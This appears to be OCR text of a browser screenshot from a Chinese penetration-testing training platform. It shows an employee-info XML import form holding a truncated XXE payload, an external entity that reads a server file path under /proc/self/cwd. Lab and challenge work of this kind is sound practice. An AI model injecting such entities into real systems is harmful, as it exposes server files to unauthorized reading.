 Emby
挑战 : 安鸾渗透实战平台 - 网络安
员工信息
不安全
106.15.50.112:8117
J
更新
应用
百度一下
10.20.30.10
译
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
L
驱动列表
Google
»
更新员工信息
通过 XML 格式导入员工信息
<!DOCTYPE root [ <!ENTITY lastname SYSTEM "/proc/self/cwd/webapps/RO
Update
Received
Empty